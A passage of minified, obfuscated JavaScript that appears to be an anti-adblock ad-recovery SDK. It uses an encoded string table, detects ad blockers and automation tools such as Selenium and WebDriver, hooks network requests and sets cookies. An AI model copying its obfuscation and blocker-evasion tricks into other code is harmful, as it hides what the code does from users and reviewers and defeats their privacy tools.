x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','auto|<integer>','grad','mediarithmics.com','Element.remove','localhost|dable\x5c.io','marker-end','<media-in-parens>\x20[and\x20<media-in-parens>]+','getOwnPropertyNames',';\x20SameSite=Strict','domain\x20switch:\x20ignore','instance','scope','clickio.com','the-ozone-project.com','22zrcFyM','text_ads','postrelease.com','fundingchoicesmessages.google.com','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','next','[Bot]\x20bot\x20detected,\x20botKind=','AdShield\x20API\x20cmd','https://bidder.criteo.com/cdb','-webkit-calc(',';\x20Max-Age=','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==',',\x20width:\x20','appiersig.com','compareByGeneratedPositionsDeflatedNoLine','https://googleads.g.doubleclick.net/pagead/ads','\x27:\x27\x20[before|after|first-line|first-letter]','CAN_content','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','_Selenium_IDE_Recorder','/static/topics/topics_frame.html','data:','Selector','3rd-party\x20xhr\x20unexpected\x20response','logs-partners.coupang.com','ApplePayError','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','adshield-native','_sourcesContents','sussexexpress.co.uk','`\x20structure\x20definition','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','_top','create','avt','trident','XMLHttpRequest_status','generate','then','_sourceRoot','blocked','eatIdent','/f.min.js','pagead2.googlesyndication.com','dvi','<custom-property-name>','outerHeight','https://aax.amazon-adsystem.com/e/dtb/bid','result','silent','ac-','document.getElementsByTagName','contains','NestingSelector','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','setProperty','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','XMLHttpRequest_response','ariaLabel','preload','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','https://consent.northantstelegraph.co.uk','(-token','HTMLAnchorElement_origin','Date.now\x20is\x20not\x20a\x20function','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','<\x27inset-block\x27>','.setTargetingForGPTAsync','https://onetag-sys.com/prebid-request','eventStatus','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==',';\x20Path=','<string>|<image>|<custom-ident>','scrollY','port1','auto|bullets|numbers|words|spell-out|<counter-style-name>','IFrame','Identifier\x20or\x20parenthesis\x20is\x20expected','configIndex',';\x20SameSite=None','divId','__as_new_xhr_data','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','excludeHosts','<single-animation-fill-mode>#','Symbol','charAt','pointer-events','https://consent.northernirelandworld.com','applyRatio','Element','brandmetrics.com','type','enabled','mismatchOffset','snigelweb.com','fetchLater','<length>','/cou/iframe','HTMLIFrameElement_contentWindow','googletag\x20cmd\x20unshift\x20failed\x20:\x20','createSession','presage.io','integrity','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','impactify.media','$1\x20\x20\x20','auto|<\x27border-style\x27>','anyclip.com','prev_iu_szs','Active\x20auto\x20recovery:\x20index\x20','https:','html','getConfig','forEachToken','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','validate','substrToCursor','even','default|menu|tooltip|sheet|none','optable.co','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','\x22,\x22width\x22:160,\x22height\x22:600,\x22position\x22:{\x22selector\x22:\x22div#contents\x22,\x22position-rule\x22:\x22child-0\x22,\x22insert-rule\x22:[]},\x22original-ads\x22:[{\x22selector\x22:\x22div#contents\x20>\x20span#ads\x22}],\x22attributes\x22:[]}]}','tail','httpEquiv','document.classList.contains','[<predefined-rgb-params>|<xyz-params>]','as-extra','<relative-real-selector>#','ping','omid_message_method','svw','auto|from-font|<length>|<percentage>','Profile\x20is\x20null\x20or\x20undefined','eval','parseString','didomi-','campaignId','Identifier\x20\x22','def','serverbid.com','ayads.co','entries','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','[<age>?\x20<gender>\x20<integer>?]','cos(\x20<calc-sum>\x20)','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','[<length-percentage>|left|center|right]#','serviceName','<media-in-parens>\x20[or\x20<media-in-parens>]+','api.receptivity.io','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','sharethrough.com','Yml4cXJod245emptNTRvMTJmZTBz','teads.tv','none|[fill|fill-opacity|stroke|stroke-opacity]#','snigel-',':before','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','MozAppearance','get','gigacalculator.com','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','fuse','__lastWatirPrompt','__gpp','safari','every','aW5wdXQ=','r2b2.io','Element_outerHTML','isChannelConnected','3rd-party\x20fetch\x20error:\x20','intersectionRect','hashchange','eventName','HTMLAnchorElement_hostname','publisher1st.com','solid|double|dotted|dashed|wavy','credentials','enc_prev_ius','max(\x20<calc-sum>#\x20)','origin','/media/vpaid-display/iframe.html','timestamp','CrOS','HTMLElement','unsortedForEach','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','adx.digitalmatter.services','d15kdpgjg3unno.cloudfront.net','.get','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','cefsharp','defaultView','randomize','headers','comment-token','Object','gpt-vuukle','https://ad-delivery.net/px.gif?ch=2','[Bot]\x20bot\x20UA\x20detected,\x20ua=','args','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','/cou/api_reco.php','rem','AttributeSelector','microad.net','HTMLAnchorElement_search','baseURI','meta[name=\x22as-tester-handler-added\x22]','<\x27top\x27>','true','auto|<length>','getParameter','avplayer.com','atmedia.hu','option\x20maxAge\x20is\x20invalid','prevUntil','open','cqh','toggle','timeout','protect','message','light','rotate(\x20[<angle>|<zero>]\x20)','.getAdserverTargeting','firefox_etp_enabled','gpt-funke','adWrapper','consentframework.com','ad.smaato.net','cooktoria.com','Url','<\x27min-block-size\x27>','getNode','[data-ad-name]','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','&error=','xlink:href','getId','scrollTo','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','getArg','<length-percentage>&&hanging?&&each-line?','getEvents','slot','*[id]','s0.2mdn.net','classList','bored_panda_script_block_check','<page-selector-list>','<image>|none','land','mailto:','this.href=\x27https://paid.outbrain.com/network/redir','consumeNumber','intervalId','important','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','FontFace','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','getSetCookie','getWriter','SharedStorageWorklet','cdn.flashtalking.com','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','separate|collapse|auto','padStart','signal','max','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','side_ad','Frame\x20not\x20visible','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','chained|none','adhesion','normal|text|emoji|unicode','rcap','script_version','[full-width|proportional-width]','removeEventListener','<keyframe-block>+','6d29821e','PerformanceResourceTiming','tokenType','defineProperty','keys','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','adtelligent.com','getServices','prebid','\x20|\x20\x20','contentDocument','728','History_replaceState','option\x20sameSite\x20is\x20invalid','HTMLTemplateElement','adSlot','first-id.fr','<xyz-space>\x20[<number>|<percentage>|none]{3}','HTMLScriptElement','line','<mf-plain>|<mf-boolean>|<mf-range>','c204ZmtocndhOTR5MGV1cGoybnEx','merequartz.com','skewY(\x20[<angle>|<zero>]\x20)','Atrule','fromSetString','<length>{1,2}','<span\x20id=\x22banner-','emit','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','originalColumn','decorator','Function','HTMLImageElement','stackadapt.com','spawn','MatchGraph','ups.analytics.yahoo.com','revokeObjectURL','addType_','styleSheets','https://content-loader.com','proper.io','_array','[<integer>&&<symbol>]#','[-token','/favicon.ico?','<length-percentage>|<flex>|min-content|max-content|auto','attributionSrc','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','repeat','boolean-expr','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','<!--','x-frame-width','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','blocking_ads','yellowblue.io','msie','getBoundingClientRect','none|zoom','botd','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','e-planning.net','DateTimeFormat','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','Brian\x20Paul','clean','<\x27border-top-style\x27>','generated','disallowEmpty','manchesterworld.uk','dggn','ad.gt','serif|sans-serif|cursive|fantasy|monospace','normal|reset|<number>|<percentage>','Invalid\x20mapping:\x20','SyntaxReferenceError','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','auto|<time>','[<page-selector>#]?','kueezrtb.com','method','../',';\x20Priority=Low','XMLHttpRequest_open','aborted','<family-name>','gpt_limited','svb','<blend-mode>|plus-lighter','()\x20{\x20[native\x20code]\x20}','psts','protectedHeader','})()','_serializeMappings','<alpha-value>','CSSStyleDeclaration_setProperty','https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=','server','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','navigator','NmFreWhvcjgwbTM3c2xmdzF2eHA=','plainchicken.com','isFirefox','prependData','<script>','_blank','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','[<length-percentage>|top|center|bottom]#','lexer','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','clone','rfihub.com','isDelim','bnh6bg==','slimerjs','adsafeprotected.com','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','content-box|padding-box|border-box|fill-box|stroke-box|view-box','none|[weight||style||small-caps||position]','__as_ready_resolve','Terminate\x20-\x20not\x20apply','middle','cookielaw.org','HTMLMediaElement','__isProxy','<\x27margin\x27>','data','s.amazon-adsystem.com','protectHtml','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','Y29rcQ==','marphezis.com','<\x27inline-size\x27>','gemius.pl','anymind360.com','windowSize','fromCharCode','<color>&&<color-stop-angle>?','host','selector(\x20<complex-selector>\x20)','55733YwmHsE','none|<position>#','Declaration','negotiate_fail','margin-right','rtt','android',']\x20by\x20[','<header','https://static.criteo.net/js/ld/publishertag.prebid.js','auto|normal|none','indexww.com','adChoice','none|[<number>|<percentage>]{1,3}','none|chained','data-sdk','minutemedia','jsHeapSizeLimit','<url>','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','blocked_script_cache','can\x27t\x20access\x20document.hidden','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','navigator.permissions\x20is\x20undefined','releaseCursor','Worker','mozInnerScreenX','start|end|center|justify|distribute','<mf-name>','window.process\x20is','<\x27left\x27>','getFirstListNode','collect','iterations','ad_','atob-btoa','version','hooked_page','yieldlove-ad-serving.net','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','pop','URLSearchParams','none|[crop||cross]','HTMLStyleElement_insertBefore','eatDelim','option\x20expires\x20is\x20invalid','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','isTargetUrl','svmin','mgid.com','data-','SYN_URG','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','Unknown\x20node\x20type:','redir','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','Blob','AnPlusB','HTMLAnchorElement_ping','object-keys','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','\x0a\x20\x20syntax:\x20','getSizes','webdriver','%%%INV_CODE%%%','try-catch','evaluate','https://btlr.sharethrough.com/universal/v1','aria-label','ms,\x20fetchElapsed:\x20','none|<single-transition-property>#','unshift','Document_querySelector','WebGLRenderingContext\x20is\x20null','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','declaration','getDomId','WhiteSpace','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','contents|none','Layer','gzip','none|repeat(\x20<length-percentage>\x20)','as_console','compareByGeneratedPositionsInflated','\x22inventories\x22','FeatureRange','Zm1qeA==','<\x27max-height\x27>','nightmare','<percentage>','HEAD','economy|exact','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','[<geometry-box>|no-clip]#','str','numeric-only|allow-keywords','_ads','auto|start|end|left|right|center|justify','top|bottom|block-start|block-end|inline-start|inline-end','Terminate\x20-\x20empty\x20profile','timesofindia.indiatimes.com','createElement','https://qa.html-load.com','northantstelegraph.co.uk','ads.blogherads.com','responseURL','HTMLStyleElement','grayscale(\x20<number-percentage>\x20)','newcastleworld.com','none|<shadow-t>#','canvas','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','url-token','reserved1','inventoryId','auto|avoid','target','gpt-adapex','JSON_parse','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','Failed\x20to\x20detect\x20bot','gpt-adsinteractive','unhandled\x20exception','no-cors','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','charCodeAt','papi','CSSStyleSheet_insertRule','scroll|fixed|local','<\x27column-width\x27>||<\x27column-count\x27>','last_processed_rules_count','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','2nsHNpU','tokenEnd','property','isEmpty','261hoZtLV','defaultPrevented','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','aswift','https://ads.yieldmo.com/exchange/prebid','<url>|<string>','1nlsdkf','symplr','cdn-exchange.toastoven.net','https://','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','<\x27margin-block-end\x27>','from','20030107','prepend','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','htlb.casalemedia.com','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','samsungbrowser','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','option\x20encode\x20is\x20invalid','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','captureEvents','SIMID:','flat','<number-one-or-greater>','Not\x20a\x20Declaration\x20node','<symbol>+','<position>#','insertAdjacentElement','RegExp_test','head','pathname','svh','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','static.criteo.net','tag','layer','isVisibleContent','_last','get\x20','<integer>&&<symbol>','auto|none|enabled|disabled','abc','<\x27border-top-width\x27>','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','element-tagName','pw-','descriptors','token','.umogames.com','fuseplatform.net','/\x5cr\x5cn/g','__rgst_cb','gwd-','Forward\x20report\x20url\x20to\x20engineers','Rule','.start','/pcs/activeview?','onmessage','normal|italic|oblique\x20<angle>{0,2}','Terminate\x20-\x20bot\x20detected','auto|isolate','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','v7.4.227','<single-transition>#','ad-score.com','__gads=ID=','iframe[name=\x22','<\x27block-size\x27>','import(\x27','blur(\x20<length>\x20)','referrer','invalid\x20protect-id\x20length:\x20','position','[above|below|right|left]?\x20<length>?\x20<image>?','max-width','hostname','set-cookie','Combinator','content-security-policy','permutive.com','<empty\x20string>','springserve.com','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','[id^=\x22google_dfp_\x22]','useractioncomplete','<compound-selector>#','parseContext','resolvedOptions','[<bg-layer>\x20,]*\x20<final-bg-layer>','<complex-selector>#','as_test','360yield.com','httponly','selectorList','gcprivacy.com','auto|loose|normal|strict|anywhere','bad-string-token','/recaptcha/api2/aframe','<clip-source>|[<basic-shape>||<geometry-box>]|none','__driver_evaluate','toStringTag','document.head.appendChild,\x20removeChild,\x20childNodes','<length>||<color>','padding|border','expression','refinery89.com','toString','releaseEvents','wechat','[alternate||[over|under]]|inter-character','dogdrip.net','[stretch|repeat|round|space]{1,2}','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','<complex-selector-list>','adshieldAvgRTT','normal|reverse|inherit','normal|break-word','infinityfree.com','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','geb','auto|after','unhandled\x20exception\x20-\x20','<ident>|<function-token>\x20<any-value>\x20)','none|circle|disc|square','forEach','allowInterstitial','nhn','(\x5cs|>)','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','naver','srcset','<body','none|in-flow|all','isVisibleNode','adv-','decodeId','Failed\x20to\x20detect\x20gpt\x20fetch','always|auto|avoid','\x20\x20\x20','iframe\x20message\x20timeout:\x20','N3k6eDIxOF1VI05DfW5XYU1Te0w=','idSubstrings','data-target','<\x27border-style\x27>','selenium',',\x20fetch:\x20','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','append','<\x27max-width\x27>','center|start|end|flex-start|flex-end','bottom','https://mp.4dex.io/prebid','none|auto|textfield|menulist-button|<compat-auto>','isGecko','Identifier\x20is\x20expected','prependList','start|end|center|stretch','in2w_key','.pages.dev','shouldStorageWaitForTcf','Integrity\x20check\x20failed:\x20'];a2n=function(){return Go;};return a2n();}function a2J(n,J){const V=a2n();return a2J=function(K,e){K=K-0x193;let X=V[K];return X;},a2J(n,J);}(function(n,J){const ed=a2J,V=n();while(!![]){try{const K=-parseInt(ed(0xf19))/0x1*(parseInt(ed(0xf9f))/0x2)+-parseInt(ed(0x76c))/0x3*(-parseInt(ed(0x462))/0x4)+-parseInt(ed(0x6e3))/0x5*(-parseInt(ed(0x9eb))/0x6)+-parseInt(ed(0x10dd))/0x7+parseInt(ed(0xbf0))/0x8*(parseInt(ed(0xfa3))/0x9)+parseInt(ed(0xcc0))/0xa*(parseInt(ed(0xd6a))/0xb)+parseInt(ed(0x438))/0xc*(parseInt(ed(0x73f))/0xd);if(K===J)break;else V['push'](V['shift']());}catch(e){V['push'](V['shift']());}}}(a2n,0x2609c),((()=>{const cw=a2J;var n={0x2197:(X,v,O)=>{'use strict';const eS=a2J;O['d'](v,{'A':()=>C});let U='',s=eS(0xa7a);try{var F;U=null!==(F=document[eS(0x10ae)][eS(0x2f7)](eS(0xf28)))&&void 0x0!==F?F:eS(0xa0f);const f=document[eS(0x10ae)][eS(0x2f7)](eS(0x735))||document[eS(0x10ae)][eS(0x2f7)](eS(0x616));f&&(s=new URL(f,window[eS(0x2f0)][eS(0x7b6)])[eS(0xe23)]);}catch(q){}const C={'version':eS(0xfe3),'sdkVersion':U,'endpoint':s,'env':eS(0xd22),'debug':!0x1,'sentrySampleRatio':0.05};},0x385:(X,v,O)=>{'use strict';const eY=a2J;O['d'](v,{'EW':()=>Y,'R0':()=>q,'WH':()=>C,'qj':()=>f,'w4':()=>H,'z3':()=>S});var U=O(0xd17);const F={'appendChild':Node[eY(0x69d)][eY(0x34c)],'insertBefore':Node[eY(0x69d)][eY(0xc90)]};function C(x,N){const ec=eY;N[ec(0x966)]?F[ec(0xc90)][ec(0x32b)](N[ec(0x5b8)],x,N[ec(0x966)]):F[ec(0x34c)][ec(0x32b)](N[ec(0xa34)],x);}function f(x){const eH=eY;F[eH(0x34c)][eH(0x32b)](document[eH(0xfc2)],x);}function q(x){const ex=eY,N=document[ex(0xf7f)](x[ex(0x37b)]);for(const k of x[ex(0x205)]())N[ex(0x95f)](k,x[ex(0x2f7)](k));return N[ex(0x3ed)]=x[ex(0x3ed)],N;}function S(){const eN=eY;try{if(null!=window[eN(0xef0)][eN(0x2a4)]&&eN(0x431)===window[eN(0xef0)][eN(0x2a4)][eN(0x431)][eN(0x8b6)])return!0x0;}catch(x){}return!0x1;}const Y=async()=>{const ek=eY;if(!navigator[ek(0x1e5)])return!0x0;try{await U['A'][ek(0xe0d)]()[ek(0x46f)][ek(0x32b)](window,location[ek(0x7b6)]);}catch(x){return!0x0;}return!0x1;},H=x=>{const eT=eY;try{const N=new CSSStyleSheet();N[eT(0x7fd)](eT(0x112f));const k=N[eT(0xb69)][0x0][eT(0xa99)];N[eT(0xb69)][0x0][eT(0xa99)]=x;const T=N[eT(0xb69)][0x0][eT(0xa99)];return T===k||T[eT(0x10a8)]()===x[eT(0x10a8)]()?x:T;}catch(L){return x;}};},0x4d9:(X,O,U)=>{'use strict';const eL=a2J;U['d'](O,{'FA':()=>B,'H4':()=>Q,'Ki':()=>n1,'jy':()=>j});var F=U(0x2126),C=U(0x1e87),q=U(0x1b6c),S=U(0x6),Y=U(0xabf),H=U(0x10be),N=U(0xd17),T=U(0x2c0);let L,G;const W=eL(0x37a),Z=eL(0x45e);let P=0x0;function M(){const eb=eL;return![eb(0xf7e)][eb(0x545)](n2=>location[eb(0xff0)][eb(0x5cc)](n2))&&!window[eb(0x313)];}function B(){const ew=eL;return C['A'][ew(0xe0d)](Z)||P[ew(0x100f)]();}async function Q(n2){const eE=eL;return eE(0xe41)===C['A'][eE(0xe0d)](eE(0x2ae),!0x1)||!(!(window[eE(0x2f0)][eE(0x10c8)]+window[eE(0x2f0)][eE(0x10a1)])[eE(0x6c4)](eE(0xf6c))&&eE(0xe41)!==C['A'][eE(0xe0d)](eE(0xf6c),!0x1))||(void 0x0!==L?L:M()&&(0x0,H['aX'])()?(L=!0x0,I(n2)[eE(0xd91)](n3=>{const ey=eE;let [n4,n5]=n3;L=n4,P=n5,C['A'][ey(0x1084)](Z,P[ey(0x100f)]()),(0x0,H['uD'])(n4);}),!0x0):([L,P]=await I(n2),C['A'][eE(0x1084)](Z,P[eE(0x100f)]()),(0x0,H['uD'])(L),L));}async function j(n2){const eG=eL;return eG(0xe41)===C['A'][eG(0xe0d)](eG(0x2ae),!0x1)||(void 0x0!==G?G:M()&&![eG(0x26c)][eG(0x545)](n3=>location[eG(0xff0)][eG(0x5cc)](n3))&&eG(0xe41)===C['A'][eG(0xe0d)](W)?(z(n2)[eG(0xd91)](n3=>{const eW=eG;G=n3,C['A'][eW(0x1084)](W,n3[eW(0x100f)]());}),!0x0):(G=await z(n2),C['A'][eG(0x1084)](W,G[eG(0x100f)]()),G));}async function I(n2){return await(async function(){const eZ=a2J;let n3=!0x1;try{const n4=document[eZ(0xf7f)](eZ(0x99c));n4[eZ(0x95f)]('id',eZ(0x2f2)),document[eZ(0xfc2)][eZ(0x34c)](n4),n4[eZ(0x95f)](eZ(0x965),eZ(0x996));const n5=['ad',eZ(0x4a6),eZ(0x2f2),eZ(0xcc6),eZ(0x10af),eZ(0xb82),eZ(0x8f0),eZ(0x70e),eZ(0x914),eZ(0xe7f),eZ(0x8bd),eZ(0x10a9),eZ(0x8d6),eZ(0x563),eZ(0x97d),eZ(0x507),eZ(0xd6b),eZ(0x702),eZ(0xc39)];for(const n6 of n5){n4[eZ(0x244)]=n6,await(0x0,S['c'])(n8=>setTimeout(n8,0x1));const n7=window[eZ(0xaba)](n4);if(eZ(0x3f6)===n7[eZ(0xd4d)]||eZ(0x10ff)===n7[eZ(0x4c3)]){F['A'][eZ(0xab6)](eZ(0x837)),n3=!0x0;break;}}document[eZ(0xfc2)][eZ(0x53d)](n4);}catch(n8){F['A'][eZ(0xab6)](eZ(0x8be)[eZ(0xa92)](n8));}return n3;}())?[!0x0,0x1]:await(async function(){const et=a2J,n3=XMLHttpRequest[et(0x100f)]();return!(!n3[et(0x6c4)](et(0x248))||!n3[et(0x6c4)](et(0x469)))&&(F['A'][et(0xab6)](et(0xfc5)),!0x0);}())?[!0x0,0x2]:await async function(n3){const eP=a2J,n4=[];if(n3){for(const n6 of n3)eP(0x1fe)===n6[eP(0xdc7)]&&n4[eP(0x6db)]({'url':n6[eP(0x10c9)]});}const n5=window[eP(0x2f0)][eP(0xff0)][eP(0x5cc)](eP(0xa60));return n5?n4[eP(0x6db)]({'url':eP(0x332)}):(n4[eP(0x6db)]({'url':eP(0xf47),'mustIncludeStrings':[eP(0x10af)],'mustExcludeStrings':[eP(0xd53)]}),q['A'][eP(0xbe0)]()||n4[eP(0x6db)]({'url':eP(0xf22),'mustIncludeStrings':[eP(0xe92)],'mustExcludeStrings':[eP(0xd53)]})),(await Promise[eP(0xc30)]([...n4[eP(0xb93)](n7=>D(n7[eP(0x10c9)],n7[eP(0xa5e)],n7[eP(0xc56)])),n5?R():n0()]))[eP(0x545)](n7=>n7);}(n2)?[!0x0,0x3]:[!0x1,0x0];}async function z(n2){const eB=eL;return!await async function(n3){const eu=a2J,n4=n3[eu(0x60f)]||[],n5=await Promise[eu(0xc30)](n3[eu(0x10c9)][eu(0xb93)](async n6=>{const eg=eu;try{return await(0x0,S['c'])((n7,n8)=>{const eA=a2J;if(eA(0x3a5)===n3[eA(0xdc7)]){const n9=new XMLHttpRequest();n9[eA(0x2fd)](eA(0xc34),()=>{const eM=eA;0x4===n9[eM(0x9c0)]&&(n9[eM(0x2d0)]>=0xc8&&n9[eM(0x2d0)]<0x12c||n4[eM(0x6c4)](n9[eM(0x2d0)])?n7():n8());}),n9[eA(0x2fd)](eA(0xa6e),()=>n8()),n9[eA(0xe48)](eA(0xf74),n6),n9[eA(0xb39)]();}else{if(eA(0xa3f)===n3[eA(0xdc7)]){if(q['A'][eA(0x781)]())D(n6)[eA(0xd91)](nn=>nn?n8():n7())[eA(0x8f8)](n8);else{const nn=new Image();nn[eA(0x2fd)](eA(0x7ba),()=>n7()),nn[eA(0x2fd)](eA(0xa6e),()=>n8()),nn[eA(0x616)]=n6;}}else{if(eA(0xa81)===n3[eA(0xdc7)]){const nJ=document[eA(0xf7f)](eA(0xa81));nJ[eA(0x2fd)](eA(0x7ba),()=>n7()),nJ[eA(0x2fd)](eA(0xa6e),()=>n8()),nJ[eA(0x616)]=n6,document[eA(0xfc2)][eA(0x34c)](nJ);}}}}),!0x0;}catch(n7){return(0x0,Y['I1'])()?(F['A'][eg(0xab6)](eg(0xf96)[eg(0xa92)](n3[eg(0x10c9)])),!0x0):(F['A'][eg(0xab6)](eg(0xc52)[eg(0xa92)](n3[eg(0x10c9)],eg(0x59c))),!0x1);}}));return n5[0x0]!==n5[0x1];}(null!=n2?n2:{'type':eB(0xa3f),'url':[eB(0xcc5),eB(0xe35)]});}async function D(n2){const eQ=eL;let n3=arguments[eQ(0xade)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],n4=arguments[eQ(0xade)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const n5=await N['A'][eQ(0xe0d)]()[eQ(0x46f)][eQ(0x32b)](window,n2);if(n5[eQ(0xa91)])return!0x0;if(null===n5[eQ(0x711)]&&eQ(0x10ef)===n5[eQ(0xdc7)])return!0x0;if(n5[eQ(0x2d0)]<0xc8||n5[eQ(0x2d0)]>=0x12c)return!0x0;const n6=await 